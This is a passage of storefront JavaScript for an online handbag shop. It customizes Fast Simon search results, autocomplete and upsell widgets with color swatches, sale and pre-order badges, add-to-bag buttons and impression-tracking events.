  mar: '3',
  apr: '4',
  may: '5',
  jun: '6',
  jul: '7',
  aug: '8',
  sep: '9',
  oct: '10',
  nov: '11',
  dec: '12',
  }
  const MAXSWATCHDESK = 9;
  const MAXSWATCHMOB = 5;
const qsa = (root, sel) => root.querySelectorAll(sel);
const qs  = (root, sel) => root.querySelector(sel);
const el  = (tag, ...classes) => {
  const n = document.createElement(tag);
  if (classes.length) n.classList.add(...classes);
  return n;
};
const div = (classes = '', style = '') => {
  const d = document.createElement('div');
  if (classes) d.className = classes;
  if (style) d.setAttribute('style', style);
  return d;
};
function hideTailSwatches(parentSwatches, swatches, keepCount) {
  const toHide = Math.max(0, swatches.length - keepCount);
  if (!toHide) return;

  // hide only the tail swatches & mark as "cstm" once
  Array.from(swatches).slice(-toHide).forEach(s => {
    s.classList.add('swatch-hide', 'cstm');
  });
}

function makeToggleControls(parentSwatches, hiddenCount) {
  // Wrapper
  let wrapper = qs(parentSwatches, '.cstm-show-more-wrapper');
  if (!wrapper) {
    wrapper = el('span', 'cstm-show-more-wrapper');
    parentSwatches.append(wrapper);
  }

  // “more” (+ N)
  if (!qs(parentSwatches, '.more-colors-swatches-title')) {
    const more = el('span', 'more-colors-swatches-title');
    more.innerHTML = `+ ${hiddenCount}`;
    more.addEventListener('click', () => {
      more.classList.add('hideButton');
      const less = qs(parentSwatches, '.less-colors-swatches-title');
      if (less) less.classList.remove('hideButton');

      qsa(parentSwatches, '.swatch-hide').forEach(s => {
        s.classList.remove('swatch-hide');
        s.classList.add('swatch-show');
      });
    });
    wrapper.append(more);
  }

  // “less” (−)
  if (!qs(parentSwatches, '.less-colors-swatches-title')) {
    const less = el('span', 'less-colors-swatches-title', 'hideButton');
    less.innerHTML = '-';
    less.addEventListener('click', () => {
      less.classList.add('hideButton');
      const more = qs(parentSwatches, '.more-colors-swatches-title');
      if (more) more.classList.remove('hideButton');

      qsa(parentSwatches, '.swatch-show').forEach(s => {
        s.classList.add('swatch-hide');
        s.classList.remove('swatch-show');
      });
    });
    wrapper.append(less);
  }
}

function addSingleColorSwatch(productElement, data) {
  const hasSwatches = qsa(productElement, '.color-swatch-container').length > 0;
  const color = data?.variants?.[0]?.attributes?.Color;
  if (hasSwatches || !color) return;

  const colorForClass = String(color).toLowerCase().replaceAll(' ', '_');

  const swatchContainer = el('span', 'color-swatch-container', 'fs-color-swatch-container');
  const colorSwatch = el(
    'span',
    'color-swatch',
    'fast-swatch-color-fallback',
    `fast-swatch-color-${colorForClass}`,
    `isp-product-color-swatch${colorForClass}`, // kept exactly as in your code
    'fs-result-page-rybz61',
    'selected'
  );

  // set CSS variables (more robust than mutating cssText)
  colorSwatch.style.setProperty('--swatch-width', '25px');
  colorSwatch.style.setProperty('--swatch-height', '25px');

  const swatchesRoot = qs(productElement, '.color-swatches');
  if (swatchesRoot) {
    swatchesRoot.appendChild(swatchContainer);
    swatchContainer.appendChild(colorSwatch);
  }
}

  function Getattributevalue(att,name) {
    if ( typeof(att) !== "undefined" && att !== null ) {
       for (let key in att) {
            if (att[key][0] === name){
                return att[key][1][0];
            }
        }
    }

    return "";
  }
  
  /* get all products to loop on */      
  function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
  }
  const NewBadges = {  

  set: (product, productElement) => {    
    var $badgewapper = `<div class="fs-badges-wrapper"></div>`;
    var $bottomBadgewapper = `<div class="fs-bottom-badges-wrapper"></div>`;

    productElement.querySelectorAll('[class*="fs-badges-wrapper"]').forEach(e => {
        e.remove();
    });
    productElement.querySelectorAll('[class*="fs-bottom-badges-wrapper"]').forEach(e => {
        e.remove();
    });
    
    if (productElement.querySelectorAll(`.fs-badges-wrapper`).length === 0){
    	productElement.querySelector(".image-wrapper").insertAdjacentHTML('afterBegin', $badgewapper);
    }
    if (productElement.querySelectorAll(`fs-bottom-badges-wrapper`).length === 0){
    	productElement.querySelector(".info-container").insertAdjacentHTML('afterEnd', $bottomBadgewapper);
    }

    const tags = product.tags;
    //const freeNote = product.attributes.find('Custom.free note');
    // var preOrder;
    if (NewBadges.isBadge(tags)) {
      if(productElement.querySelectorAll(`.textBadge`).length === 0){
        let badgeIndex = tags.findIndex(element => element.includes(BADGE))
        let bagteTitle = tags[badgeIndex].split(BADGE)[1];
        NewBadges.addLabel(productElement,`<span class="textBadge">`+bagteTitle+`</span>`);
      }
    } 
    if(NewBadges.isFinalSale(tags)){
      if(productElement.querySelectorAll(`.bottom-textBadge`).length === 0){
        NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">FINAL SALE</span>`);        
      }
    }
    else if(product.attributes){    
      product.attributes.forEach(el => {
        if(el[0] == 'Custom.preorder date') {
          let preOrder = el[1][0]; 
          let yearNum = preOrder.slice(0, 4);
          let monthNum =  preOrder.slice(5, 7);
          if(productElement.querySelectorAll(`.bottom-textBadge`).length === 0){         
            NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">PRE-ORDER (SHIPPING `+monthNum+`/`+yearNum+`)</span>`);
          } else {
            productElement.querySelector('.bottom-textBadge').innerText = `PRE-ORDER (SHIPPING `+monthNum+`/`+yearNum+`)`;
          }
        }
      });  
    } 
    if(product.attributes) {
        product.attributes.forEach(el => {
          if(el[0] == 'Custom.free note') {
            let freeNoteText = el[1][0];
            //console.log('freeNoteWasFound!', freeNoteText);
            if(productElement.querySelector('.bottom-textBadge')) {
              productElement.querySelector('.bottom-textBadge').innerText = freeNoteText;
            } else {
              NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">`+freeNoteText+`</span>`);
            }
          }
        });
        
      }
  },  
  
  addLabel: (productElement, promolabel ) => {    
    
    const label = productElement.querySelector(`.fs_product_text_badge_flag`);

    if (label) {
          label.remove();
    }
    
    productElement.querySelector(".fs-badges-wrapper").insertAdjacentHTML('afterBegin', promolabel);
  }, 
    addBottomLabel: (productElement, promolabel ) => {    
      
    productElement.querySelector(".fs-bottom-badges-wrapper").insertAdjacentHTML('afterBegin', promolabel);
  },
    
  isBadge: (tags) => {
    const match = tags.find(element => {
      if (element.includes(BADGE)) {
        return true;
      }
    });
    return match;
  },
  isFinalSale: (tags) => {
    return tags.includes(FINALSALE);
  },
  isPreOrder: (tags) => {
    const match = tags.find(element => {
      if (element.includes(PREORDER)) {
        return element;
      }
    });
    if(match){
      return match
    }
    return false;
  },

  };
  function moveDividerOnDesktopFilters(fsParent){
    const divider = fsParent.querySelector('.divider');
    if (!divider) return;

    const nextEl = divider.nextElementSibling;
    if (!nextEl) return;

    // Check if the divider has already been moved (the previous sibling is not the original one)
    if (divider.previousElementSibling === nextEl) {
      // Already swapped — do nothing
      return;
    }

    // Otherwise, perform the swap
    nextEl.parentNode.insertBefore(nextEl, divider);
  }
  function hidePromoAC(parent,siteHeader){
    if (!parent || !siteHeader) return;

    const isMobile = window.innerWidth < 769;
    const mobileContainer = parent.parentElement?.querySelector("#mobile-optimized-container");
    if (!isMobile || !mobileContainer) return;

    const shouldHide = siteHeader.classList.contains("site-header--stuck");
    parent.classList.toggle("promo-hidden", shouldHide);
    mobileContainer.classList.toggle("promo-hidden", shouldHide);
  }
  function addToCartBtnAC(element,product,tagsForAutocomplete){
    // Exit if button already exists
    if (element.querySelector('.addToCartBtn_autocomplete')) return;

    // Decide if this item is a "bundle"
    const isBundle = Array.isArray(tagsForAutocomplete) &&
      tagsForAutocomplete.some(t => /\bbundle\b/i.test(String(t)));

    if (isBundle) {
      const href = element.getAttribute('href') || '#';
      element.classList.add('newAddToCartWarp');

      // Hide default add-to-cart button (inject once)
      if (!document.getElementById('newAddToCart-inline-style')) {
        const style = document.createElement('style');
        style.id = 'newAddToCart-inline-style';
        style.textContent = `.newAddToCartWarp .addToCartBtn_autocomplete{display:none!important;}`;
        document.head.appendChild(style);
      }

      // Create "SHOP NOW" CTA once
      if (!element.querySelector('.newAddToCart')) {
        const cta = document.createElement('a'); // use <a> instead of <div> so href works
        cta.className = 'newAddToCart';
        cta.href = href;
        cta.textContent = 'SHOP NOW';
        cta.style.cssText = 'display:block;width:100%;text-align:center;text-decoration:none;color:#000;font-weight:700;border:2px solid;font-size:14px;padding:5px 0;';
        const existingBtn = element.querySelector('button');
        existingBtn ? existingBtn.replaceWith(cta) : element.appendChild(cta);
      }
      // Nothing else to do for bundle
      return;
    }

    // Not a bundle → render Add to bag button
    const info = element.querySelector('.fs-product-info');
    if (!info) return;

    const addBtn = document.createElement('button');
    addBtn.className = 'addToCartBtn_autocomplete';
    addBtn.textContent = 'Add to bag';
    info.appendChild(addBtn);

    // Build payload
    let productVariant = String(product?.s || '').split('::').pop();
    const payload = { id: productVariant, quantity: 1 };

    addBtn.addEventListener('click', async (e) => {
      e.preventDefault();
      e.stopPropagation();

      try {
        addBtn.textContent = 'Adding...';
        const addRes = await fetch('https://www.hobobags.com/cart/add.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
        });
        if (!addRes.ok) throw new Error('Add failed');

        // Refresh cart + UI
        const cartRes = await fetch('https://www.hobobags.com/cart.js', {
          headers: { 'Content-Type': 'application/json' },
        });
        const cart = await cartRes.json();

        addBtn.textContent = 'Added!';
        document.dispatchEvent(new CustomEvent('cart:build'));
        document.dispatchEvent(new CustomEvent('cart:open'));

        // Bubble (defensive)
        const bubble = document.querySelector('.cart-link__bubble');
        if (bubble) bubble.classList.add('cart-link__bubble--visible');

        // Optional: use cart.item_count if needed
        // const itemCount = cart?.item_count;

        setTimeout(() => { addBtn.textContent = 'Add to bag'; }, 2000);
        document.dispatchEvent(new CustomEvent('cart:build'));
      } catch (err) {
        addBtn.textContent = 'Add to bag'; // reset on failure
        // Optionally log err
      }
    });
  }

  function addACTags(element,tagsForAutocomplete){
    const infoRoot = element.querySelector('.fs-product-info');
    const addBtn   = element.querySelector('.addToCartBtn_autocomplete');
    if (!infoRoot || !addBtn) return;

    // --- PREORDER badge ---
    if (!element.querySelector('.preorderInfo_autocomplete')) {
      const preorderTag = Array.isArray(tagsForAutocomplete)
        ? tagsForAutocomplete.find(t => String(t).includes(PREORDER))
        : null;

      if (preorderTag) {
        const letters = String(preorderTag).match(/[A-Za-z]+/g) || [];
        const numbers = String(preorderTag).match(/\d+/g) || [];
        // Original logic implied month is the 2nd letter token (e.g., ["PREORDER","May"])
        const monthKey = letters[1] || '';
        const monthNum = MONTHS?.[monthKey] ?? monthKey; // fallback to raw key if missing
        const year     = numbers[0] || '';               // first number (e.g., "2025")

        const preorderInfo = document.createElement('div');
        preorderInfo.className = 'preorderInfo_autocomplete';
        preorderInfo.innerText = `PRE-ORDER (SHIPPING ${monthNum}/${year})`;
        infoRoot.insertBefore(preorderInfo, addBtn);
      }
    }

    // --- FINAL SALE badge ---
    if (!element.querySelector('.finalSaleInfo_autocomplete')) {
      const finalSaleTag = Array.isArray(tagsForAutocomplete)
        ? tagsForAutocomplete.find(t => String(t).includes(FINALSALE))
        : null;

      if (finalSaleTag) {
        const finalSaleInfo = document.createElement('div');
        finalSaleInfo.className = 'finalSaleInfo_autocomplete';
        finalSaleInfo.innerText = 'FINAL SALE';
        infoRoot.insertBefore(finalSaleInfo, addBtn);
      }
    }
  }
  function callbacks() {
    FastAutocomplete.registerHook('render-autocomplete-product-item', ({
        product,
        index,
        element
    }) => {
        var parent = element.closest(".fast-simon-autocomplete");
        var siteHeader = document.querySelector("#SiteHeader");
        hidePromoAC(parent,siteHeader)

        element.querySelectorAll('[class*="badge_autocomplete_wrapper"]').forEach(e => {
            e.remove()
        });
        element.querySelectorAll('[class*="addToCartBtn_autocomplete"]').forEach(e => {
            e.remove()
        });
        element.querySelectorAll('[class*="finalSaleInfo_autocomplete"]').forEach(e => {
            e.remove()
        });
        let preorderAC = '';
        let badgeAC = '';
        let finalSaleAC = '';

        let tagsForAutocomplete = [];
        product.att.forEach(el => {
            if (el[0] == "Tag") {
                tagsForAutocomplete = el[1];
            }
        });




        if (element.querySelectorAll('.badge_autocomplete').length == 0) {
            tagsForAutocomplete.find(el => {
                if (el.includes(BADGE)) {
                    badgeAC = el;
                    let bagteText = badgeAC.split(BADGE)[1];
                    const badgeWrapper = document.createElement('div');
                    badgeWrapper.classList.add("badge_autocomplete_wrapper");
                    const badgeInfo = document.createElement('span');
                    badgeInfo.classList.add("badge_autocomplete");
                    badgeInfo.innerText = bagteText;
                    badgeWrapper.appendChild(badgeInfo);
                    element.querySelector('.fs-product-image').appendChild(badgeWrapper);
                }
            });
        }

        addToCartBtnAC(element,product,tagsForAutocomplete);

        addACTags(element)


        tagsForAutocomplete = [];       
    });
  }

  // execution here
  if (window.FastAutocomplete) {
    callbacks();
  } else {
    window.addEventListener('fast-autocomplete-ready', function () {
        callbacks();
    });
  }

  function hooks() {
    SerpOptions.registerHook('serp-filters', ({filters, element}) => {
        let parent = element.closest("#fs-serp-page");
        if (window.innerWidth < 770) {
          
          let filtersBtnMob = parent.querySelector(".filters-button-wrapper");
          if(filtersBtnMob &&! filtersBtnMob.classList.contains('filters-customized')){
              
              filtersBtnMob.classList.add('filters-customized');
              filtersBtnMob.classList.add('open');
              filtersBtnMob.addEventListener("click",function() {
                              let filtersWrapper =  this.closest("#fs-serp-page").querySelector(".filters-modal-wrapper")
                              
                              if(filtersWrapper.classList.contains('hideButton')){
                                this.classList.add('open');
                                filtersWrapper.classList.remove('hideButton');
                              }
                              else{
                                this.classList.remove('open');
                                filtersWrapper.classList.add('hideButton');
                              }   
                             });
            }
          
        }
        else{
            moveDividerOnDesktopFilters(parent);
        }
      
    });

  let dataCache = [];
    let lastClickedUrl = false;
    SerpOptions.registerHook('serp-product-grid', ({products, element}) => { 
       
        /*for(const productKey in products) {
          dataCache[productKey] = products[productKey];
        }*/
      
        for (const productElement of getProductElements(element)) {

          //show text instead of "+" for more color swatches
          const productID = productElement.dataset.productId;
          let data = products[productID];
          /*if(data && data.tags){
            let mytags =data.tags;
            let checkval = mytags.includes("bundle");
            if(checkval==true){
              let myurl = data.productURL;
              $(productElement).find(".add-to-cart-button").css("display","none");
              $(productElement).find(".button-wrapper").html("<a style='    display: block;text-align: center; text-decoration: none; color: #000;font-weight: 700;border: 1px solid;font-size: 14px;padding:7px 0px;' href='"+myurl+"'>SHOP NOW</a>");
              
            }
          }
          // check if the product is bundle 
          if ( typeof(data) !== "undefined" && data !== null ) {

                const tags = data.attributes;

                // additional metafield
                var $bundle = Getattributevalue(data.attributes,"Global.bundle products");

                if ($bundle.length > 0) {
                  // change the add to cart text to SHOP NOW
                  productElement.querySelector('.add-to-cart-spinner-text-wrapper').innerHTML = "SHOP NOW";

                  productElement.querySelector('.add-to-cart-button').style.pointerEvents = 'none';
                  productElement.querySelector('.add-to-cart-button').parentElement.addEventListener('click', function(e) {
                    window.location.href = data.productURL;
                  });
                }
              //Remove The color name of the product title
                if (data.title){
                  data.title =  data.title.split('-')[0].trim();
                }
          }*/

        
          
          // check the metafield value to show/hide swatches on collections
            let parentSwatches = productElement.querySelector(".color-swatches");          
            
            jQuery(element).on( "click", ".fast-swatch-color-fallback", function() {
              let curProductElement = $(this).closest('.fs-results-product-card').get(0);
              let titleEl = curProductElement.querySelector(".info-container .title");
              if (titleEl) {
                let lockedTitle = titleEl.getAttribute("data-original-title") || titleEl.textContent;
                titleEl.textContent = lockedTitle;
              }
              let link = curProductElement.querySelector('.fs-product-main-image-wrapper');
              let productLink = false;
              if(link && link.getAttribute('href')) {
                productLink = link.getAttribute('href');
                
                if(lastClickedUrl == productLink) {
                  return;
                }
              }
              
              let title = curProductElement.querySelector(".title");
              title.innerHTML = title.innerHTML.split(" -")[0];
                                
                             
              /*if(link && link.getAttribute('href')) {
                  let curProduct = false;
                  for(const productKey in products) {
                      if(productKey && products[productKey] && products[productKey].productURL &&
                             products[productKey].productURL == productLink) {
                          curProduct = products[productKey];
                          break;
                      }
                  }
                  if(lastClickedUrl != productLink) {
                      if(curProduct) {
                          updateCurProductDetails(curProduct, curProductElement);
                      } else {
                                 fetch('https://www.hobobags.com' + productLink + '.js' )
                                  .then((response) => response.json())
                                  .then((res) => { 
                                      if(res) {
                                        curProduct = res;
                                        updateCurProductDetails(curProduct, curProductElement);
                                      }
                                    });
                        }
                    }
                    lastClickedUrl = productLink;
                    // todo insert here
                    
              }*/
            });
            //hide coloswatches in sale page
            if (!window.location.href.includes("pages/search-results")) {              
   
              if(data) {
                if(data.alternativeProducts) {
                  let alternativeProducts = data.alternativeProducts;                  
                  alternativeProducts.forEach(el => {
                    let swatchFound = 0;
                    if (fast_simon_is_swatcheGrouping === "true") {                      
                      if(el.comparePrice == 0 || el.comparePrice === undefined) {    
                        let colorSwatches = productElement.querySelectorAll('.color-swatch-color-name');
                        colorSwatches.forEach(item => {
                          if(item.innerText === el.color) {
                            item.parentNode.style.display = 'none';
                            item.parentNode.classList.add('hide-always');
                          }
                        })   
                      }
                    } else {
                      if(el.comparePrice > 0) {    
                        let colorSwatches = productElement.querySelectorAll('.color-swatch-color-name');
                        colorSwatches.forEach(item => {
                          if(item.innerText === el.color) {
                            item.parentNode.style.display = 'none';
                            item.parentNode.classList.add('hide-always');
                          }
                        }) 
                      }
                    } 
                  })
                }
              }
            }
            if (parentSwatches) {
              const swatchToShow = (window.innerWidth || document.documentElement.clientWidth) < 820
                ? MAXSWATCHMOB
                : MAXSWATCHDESK;

              const swatches = qsa(parentSwatches, '.color-swatch-container:not(.hide-always)');

              // run only if we have more than allowed and haven't marked any as "cstm" yet
              if (swatches.length > swatchToShow && qsa(parentSwatches, '.color-swatch-container.cstm').length === 0) {
                const hiddenCount = swatches.length - swatchToShow;

                hideTailSwatches(parentSwatches, swatches, swatchToShow);
                makeToggleControls(parentSwatches, hiddenCount);
              }
            }

            // show single color swatch (fallback)
            addSingleColorSwatch(productElement, data);
                        


          
          
          // remove color name from title
          let title = productElement.querySelector(".title");
          title.innerHTML = title.innerHTML.split(" -")[0];

          if (data){
            // add badges            
            let link = productElement.querySelector('.fs-product-main-image-wrapper');
            /*if(link && link.getAttribute('href')) {                
                for(const productKey in dataCache) {
                    if(productKey && dataCache[productKey] && dataCache[productKey].productURL &&
                           dataCache[productKey].productURL == link.getAttribute('href')) {
                        data = dataCache[productKey];
                      }
                }
            }*/
          	NewBadges.set(data, productElement);
          }              

          // remove "from" from price
          let $price = productElement.querySelector(".price");
          if ($price && typeof $price.textContent === 'string') {
            const m = $price.textContent.match(/\bFrom\s+(.*)/i); // finds "From ...", case-insensitive
            if (m) {
              $price.textContent = m[1].trim();
            }
          }
          if($price.innerHTML == '$0.00' && data.formattedPrice) {
            $price.innerHTML = data.formattedPrice;
          }

              // fix compare price start
          let infoContainer = productElement.querySelector('.fs-serp-info.info-container');
          let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
            if (!comparePriceContainer) {
              const formattedCompare = data?.alternativeProducts?.[0]?.formattedCompare;
              if (formattedCompare) {
                const wrapper = div('compare-container');
                const compare = div(
                  'compare fs-compare fs-result-page-cqe2ra',
                  'display:block;--compare-font-weight:400;--compare-text-align:left;--compare-font-family:Arial;--compare-font-size:14px;--compare-letter-spacing:0.25px;--compare-line-height:auto;--compare-color:#000000'
                );

                compare.innerHTML = formattedCompare; // keep markup from source
                wrapper.appendChild(compare);
                infoContainer.appendChild(wrapper);

                // keep your external handle without another query
                comparePriceContainer = compare;
              }
            }
            if(comparePriceContainer) {
                infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "compare price price price"';
                comparePriceContainer.parentNode.style.display = 'block';
            }
          
      }
      let currentLocation = window.location.href.toString();
      if(element.parentNode.parentNode.parentNode) {
        if (currentLocation.includes('/collections/') && element.parentNode.parentNode.parentNode.querySelectorAll(".titleWrapper").length > 0){
          element.parentNode.parentNode.parentNode.querySelector(".titleWrapper").classList.add('titleWrapper_hided');
        }
        if (currentLocation.includes('/search-results') && element.parentNode.parentNode.parentNode.querySelectorAll(".titleWrapper").length > 0){
          element.parentNode.parentNode.parentNode.querySelector(".titleWrapper").classList.add('titleWrapper_shown');
        }
      }



      


      
    });
  }
  document.addEventListener('fs-custom-events-add-to-cart-response', (res) => { window.product = res.detail.cart;
  document.dispatchEvent(new CustomEvent('cart:build'));
  document.dispatchEvent(new CustomEvent('cart:open'));
  })
  /*function updateCurProductDetails(curProduct, productElement) {
  if(curProduct) {
      if(curProduct.id) {
          productElement.setAttribute('data-product-id', curProduct.id);
      }
      let formattedPrice = false;
      if(curProduct.formattedPrice) {
          formattedPrice = curProduct.formattedPrice;
      } else if(curProduct.price) {
          formattedPrice = '$' + (curProduct.price/100).toFixed(2);
      }
      let priceContainer = productElement.querySelector('.price-container .price');
      if(priceContainer) {
        priceContainer.classList.remove('is_compare');
      }
      if(formattedPrice) {
          if(priceContainer) {
              var temp = formattedPrice.split("From ");
            
              if (temp.length == 2)
                formattedPrice = temp[1];     
                        
              priceContainer.innerHTML = formattedPrice;
          }
      }
      let comparePrice = false;
      if(curProduct.comparePrice) {
          comparePrice = curProduct.comparePrice;
          let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
          if(comparePriceContainer) {
              if(comparePrice) {   
                
                comparePriceContainer.innerHTML = '$' + (comparePrice).toFixed(2);
                comparePriceContainer.style.display = 'block';
                priceContainer.classList.add('is_compare');
              }
          }
      }
    let infoContainer = productElement.querySelector('.fs-serp-info.info-container');
    let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
      if(curProduct.compare_at_price && curProduct.compare_at_price > 0) {
          comparePrice = curProduct.compare_at_price;
          
          if(!comparePriceContainer) {
                let comparePriceContainerParent = document.createElement('div');                
                comparePriceContainerParent.classList.add('compare-container');
                comparePriceContainerParent.innerHTML = '<div class="compare fs-compare fs-result-page-cqe2ra" style="display: block;--compare-font-weight:400;--compare-text-align:left;--compare-font-family:Arial;--compare-font-size:14px;--compare-letter-spacing:0.25px;--compare-line-height:auto;--compare-color:#000000"></div>';
                infoContainer.appendChild(comparePriceContainerParent);
                comparePriceContainer = productElement.querySelector('.compare.fs-compare');                
            }
            if(comparePriceContainer && comparePrice) {
              comparePriceContainer.innerHTML = '$' + (comparePrice/100).toFixed(2);
              comparePriceContainer.style.display = 'block';
              priceContainer.classList.add('is_compare');
            } 
      }
    
    if(infoContainer && comparePriceContainer) {
      infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "compare price price price"';
    }
          if(comparePriceContainer) {
            comparePriceContainer.parentNode.style.display = 'block';
            }
      if(!curProduct.comparePrice && curProduct.compare_at_price == null ||
         curProduct.comparePrice && curProduct.price && curProduct.price >= curProduct.comparePrice) {
          if(comparePriceContainer) {
            comparePriceContainer.parentNode.style.display = 'none';
            if(infoContainer) {
              infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "price price price price"';
            }
          }
      }
      //Update title with custom override if exists
      let titleElement = productElement.querySelector(".info-container .title");
      if (titleElement) {
        let customTitle = titleElement.getAttribute("data-original-title");
        if (customTitle) {
          titleElement.textContent = customTitle;
        } else {
          let name = Getattributevalue(curProduct.attributes, 'Global.product name');
          if (name.length > 0) {
            titleElement.textContent = name;
            titleElement.setAttribute("data-original-title", name);
          }
        }
      }
      productElement.querySelectorAll('[class*="fs-badges-wrapper"]').forEach(e => {
          e.remove();
      });
      productElement.querySelectorAll('[class*="fs-bottom-badges-wrapper"]').forEach(e => {
          e.remove();
      });
      NewBadges.set(curProduct, productElement);
  }
  }*/

  // execution here
  if (window.SerpOptions) {
    hooks();
  } else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
  }  


  // upsell&&crossel
  function getProductElementsUpsell(element) {
    return [...element.querySelectorAll(`.fs-recommendation-product-container`)];
  }

  // Track which products have already been tracked globally
  const globalTrackedProducts = new Set();
  let initialTrackingCount = 0;
  const maxInitialProducts = 2;

  // Set up event listener once outside the hook
  let isProcessingAddToCart = false;
  let addToCartTimeout = null;
  let previousCartItems = new Set();

  document.addEventListener('fs-custom-events-add-to-cart-response', (e) => {
    if (isProcessingAddToCart) return;
    if (addToCartTimeout) {
      clearTimeout(addToCartTimeout);
    } 
    isProcessingAddToCart = true;
    addToCartTimeout = setTimeout(async () => {
      // console.log('Fast Simon add to cart response received:', e.detail);
      const cartData = e.detail.cart;
      if (cartData && cartData.items && cartData.items.length > 0) {
        // Get current cart items
        const currentCartItems = new Set(cartData.items.map(item => item.id));
        
        // Find the newly added item by comparing with previous cart state
        const newItem = cartData.items.find(item => !previousCartItems.has(item.id));
        
        // Update previous cart state
        previousCartItems = currentCartItems;
        
        if (newItem) {
          // Determine widget type based on container context
          let widgetType = 'pdp'; // default to pdp
          const activeElement = document.activeElement;
          
          if (activeElement) {
            let currentElement = activeElement;
            while (currentElement) {
              if (currentElement.closest('.drawer__inner')) {
                widgetType = 'minicart'; 
                break;
              } else if (currentElement.closest('.page-content.page-content--product')) {
                widgetType = 'pdp'; 
                break;
              }
              currentElement = currentElement.parentElement;
            }
          }

          let sourceProductId_  = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? "Not PDP";
          const productData = {
            productId: newItem.id,
            quantity: newItem.quantity,
            price: newItem.price / 100,
            title: newItem.title, 
            sourceProductId:  sourceProductId_,
            productType: newItem.product_type || '',
            widgetType: widgetType
          }; 
          // console.log('productdata is', productData)

          // Create and dispatch event with bubbles: true to ensure it propagates
          const event = new CustomEvent('upsell-product-added-to-cart', {
            detail: productData,
            bubbles: true,
            cancelable: true
          }); 
          
          document.dispatchEvent(event); 
        }
      }
      isProcessingAddToCart = false;
    }, 100);
  });

  function hooksUpsell() {
    window.FastRecommendationWidget.registerHook('upsell-cross-sell-products', ({products, element}) => {
         
        // Function to determine widget type
        function getWidgetType() {
          let currentElement = element;
          while (currentElement) {
            // Check if we're in a shadow root
            const root = currentElement.getRootNode();
            if (root instanceof ShadowRoot) {
              // Check if the shadow root's host is in the drawer
              if (root.host.closest('.drawer__inner')) { 
                return 'minicart';
              }
              currentElement = root.host;
            } else {
              if (currentElement.closest('.drawer__inner')) {
                return 'minicart';
              } else if (currentElement.closest('.page-content.page-content--product')) {
                return 'pdp';
              }
              currentElement = currentElement.parentElement;
            }
          }
          return 'pdp'; // Default fallback
        }

        // Initial observer for first 2 products 
        const initialObserver = new IntersectionObserver((entries) => {
          entries.forEach(entry => {
            if (entry.isIntersecting && initialTrackingCount < maxInitialProducts) {
              const productElement = entry.target;
              const productID = productElement.dataset.id;
              
              // Skip if already tracked globally
              if (globalTrackedProducts.has(productID)) {
                return;
              }
              
              let data = products[productID];

              let sourceProductId_   = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? "Not PDP";
              
              if (data) {
                // console.log('📈 Tracking initial product:', productID, 'Widget:', widgetType_,"Source:",sourceProductId_);
                
                const productData = {
                  widgetType: widgetType_,
                  productId: productID,
                  productData: data,
                  sourceProductId: sourceProductId_ 
                }; 
                const event = new CustomEvent('upsell-product-impression', {
                  detail: productData,
                  bubbles: true,
                  cancelable: true
                });
                document.dispatchEvent(event); 
                
                // Mark as tracked globally
                globalTrackedProducts.add(productID);
                initialTrackingCount++;
                
                // Stop observing after tracking max products
                if (initialTrackingCount >= maxInitialProducts) {
                  initialObserver.disconnect();
                }
              }
            }
          });
        }, { threshold: 0.5 });

        // Start observing initial products
        for (const productElement of getProductElementsUpsell(element)) {
          if (initialTrackingCount < maxInitialProducts) {
            initialObserver.observe(productElement);
          }
        }

        // Create intersection observer for tracking visible products
        const observer = new IntersectionObserver((entries) => {
          entries.forEach(entry => {
            if (entry.isIntersecting) {
              const productElement = entry.target;
              const productID = productElement.dataset.id;
              
              // Skip if already tracked globally
              if (globalTrackedProducts.has(productID)) {
                return;
              }
              
              let data = products[productID]; 

              let widgetType_ = getWidgetType(); 
              let sourceProductId_ = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? 'unknown';
              
              if (data && widgetType_) {
                 
                const productData = {
                  widgetType: widgetType_,
                  productId: productID,
                  productData: data,
                  sourceProductId: sourceProductId_ 
                }; 
                const event = new CustomEvent('upsell-product-impression', {
                  detail: productData,
                  bubbles: true,
                  cancelable: true
                });
                document.dispatchEvent(event); 
                
                // Mark as tracked globally
                globalTrackedProducts.add(productID);
                
                // Once we've tracked the impression, we can stop observing this element
                observer.unobserve(productElement);
              }
            }
          });
        }, {
          threshold: 0.5 // Product is considered visible when 50% is in view
        });

        // Original Fast Simon code starts here
        for (const productElement of getProductElementsUpsell(element)) {
          const productID = productElement.dataset.id;
          let data = products[productID];
         
          let parent = productElement.closest('.fs-recommendation-widget-container');
          if(parent != null){
            // Check if this element is already being observed
            if (!productElement.dataset.beingObserved) {
              // Start observing this product element for visibility
              observer.observe(productElement);
              productElement.dataset.beingObserved = 'true'; 
            }  

            let parentSwatches = productElement.querySelector(".color-swatches");

            if(parentSwatches){
              let swatchToShow  = $(window).width() < 820 ? 3 : 5;
              if (parent.closest('.fs-widget-style-ymal-mainline')) {
                swatchToShow = 5;
              }
              if (parent.closest('.fs-widget-style-cart-drawer-add-ons')) {
                swatchToShow = 3;
              }
              let swatchesExist = parentSwatches.querySelectorAll(".color-swatch-container")

              if( swatchesExist.length > swatchToShow && parentSwatches.querySelectorAll(".color-swatch-container.cstm").length === 0){
                let moreColorsCnt = swatchesExist.length - swatchToShow;
                let moreColorsText = "+ ";
                let more = document.createElement("span");
                let less = document.createElement("span");
                let showMoreWrapper = document.createElement("span");

                showMoreWrapper.classList.add('cstm-show-more-wrapper');
                Array.from(swatchesExist).slice(-moreColorsCnt).forEach(swatch => {
                        swatch.classList.add('swatch-hide');
                        swatch.classList.add('cstm');
                      }) 
                if(!parentSwatches.querySelector('.more-colors-swatches-title')){
                  moreColorsText += moreColorsCnt;
                  more.classList.add("more-colors-swatches-title");
